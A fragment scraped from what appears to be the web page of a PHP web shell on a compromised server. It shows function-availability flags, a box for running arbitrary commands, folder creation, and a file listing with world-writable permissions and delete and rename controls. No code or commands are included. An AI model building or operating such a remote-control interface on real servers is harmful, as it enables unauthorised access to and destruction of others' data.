 rSec]
ON ] ] [ imap_mail() : [ ON ] ][ Function putenv() ] : [ ON ]

Command BIASA
Enter command
Run Command

Create Folder
Folder Name
Create Folder

| Date | Permissions | View | Delete | |
|---|---|---|---|---|
| 2022-01-27 12:53:08 | 0777 | View | Delete | New Name Rename |
| 2024-10-03 16:07:58 | 0777 | View | Delete | New Name Rename |
| 2025-01-21 19:41:36 | 0777 | View | Delete | New Name Rename |
| 2022-01-26 09:27:20 | 0666 | View | Delete | New Name Rename |
| 2022-01-27 12:53:08 | 0666 | View | Delete | New Name Rename |
| 2022-01-25 14:17:39 | 0666 | View | Delete | New Name Rename |